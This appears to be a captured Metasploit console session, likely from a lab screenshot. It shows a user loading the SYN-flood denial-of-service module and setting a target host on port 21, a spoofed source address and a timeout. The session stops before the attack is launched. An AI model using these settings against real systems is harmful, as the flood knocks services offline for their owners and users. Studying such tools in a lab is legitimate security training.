 1 2 3 4 2 (genmon)XXX
Menu
File Actions Edit View Help
dB'dB'dB' dBBP dBP dBP BB
dB'dB'dB' dBP dBP dBP BB
dB'dB'dB' dBBBBP dBP dBBBBBBB
dBBBBBP dBBBBBb dBP dBBBBP dBP dBBBBB
BP
. . dB' dBP dB'.BP
| dBP dBBBB' dBP dB'.BP dBP dBP
--o-- dBP dBP dBP dB'.BP dBP dBP
| dBBBBP dBP dBBBBP dBBBBP dBP dBP
.
.
o To boldly go where no
shell has gone before
=[ metasploit v6.1.32-dev ]
+ -- --=[ 2205 exploits - 1168 auxiliary - 395 post ]
+ -- --=[ 596 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Save the current environment with the
save command, future console restarts will use this
environment again
msf6 > use auxiliary/dos/tcp/synflood
msf6 auxiliary(dos/tcp/synflood) > set RHOST 192.168.0.3
RHOST ⇒ 192.168.0.3
msf6 auxiliary(dos/tcp/synflood) > set RPORT 21
RPORT ⇒ 21
msf6 auxiliary(dos/tcp/synflood) > SET SHOST 192.160.0.10
[-] Unknown command: SET
msf6 auxiliary(dos/tcp/synflood) > set SHOST 192.168.0.10
SHOST ⇒ 192.168.0.10
msf6 auxiliary(dos/tcp/synflood) > set TIMEOUT 50000
TIMEOUT ⇒ 50000
msf6 auxiliary(dos/tcp/synflood) >